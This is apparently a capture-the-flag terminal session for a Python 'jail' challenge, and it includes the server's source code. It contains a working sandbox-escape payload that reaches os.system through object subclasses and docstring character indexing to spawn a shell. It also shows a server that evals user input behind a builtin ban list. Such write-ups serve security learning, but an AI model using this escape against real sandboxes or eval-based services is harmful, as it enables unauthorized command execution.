 Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for you.
Banned __loader__,__import__,compile,eval,exec,chr,input,locals,globals,bytes and `,",' Good luck!
> ().__class__.__base__.__subclasses__()[-4].__init__.__globals__[().__doc__[19]+().__doc__[86]+().__doc__[19]+().__doc__[4]+().__doc__[17]+().__doc__[10]](().__doc_
_[19]+().__doc__[56])
sh: 0: can't access tty; job control turned off
$ ls
flag_y0u_CaNt_FiNd_mE  server.py
$ cat flag_y0u_CaNt_FiNd_mE
flag=NSSCTF{1d419fb7-f1b2-4baa-9a91-fc220066bfdf}
$ car server.py
sh: 3: car: not found
$ cat server.py
#No danger function,no chr,Try to hack me!!!!
#Try to read file ./flag
BANLIST = ['__loader__', '__import__', 'compile', 'eval', 'exec', 'chr','input','locals','globals','bytes']
my_eval_func_ABDC8732 = eval
my_input_func_001EC9GP = input
for m in BANLIST:
    del __builtins__.__dict__[m]
del __loader__, __builtins__
def filter(s):
    not_allowed = set('"\'`')
    return any(c in not_allowed for c in s)
英 拼
WELCOME = '''
beginner jail level4!
'''
print(WELCOME)
print("Welcome to the python jail")
print("Let's have an beginner jail of calc")
print("Enter your expression and I will evaluate it for you.")
print("Banned __loader__,__import__,compile,eval,exec,chr,input,locals,globals,bytes and `,\",' Good luck!")
input_data = my_input_func_001EC9GP("> ")
if filter(input_data):
    print("Oh hacker!")
    exit(0)
print('Answer: {}'.format(my_eval_func_ABDC8732(input_data)))
$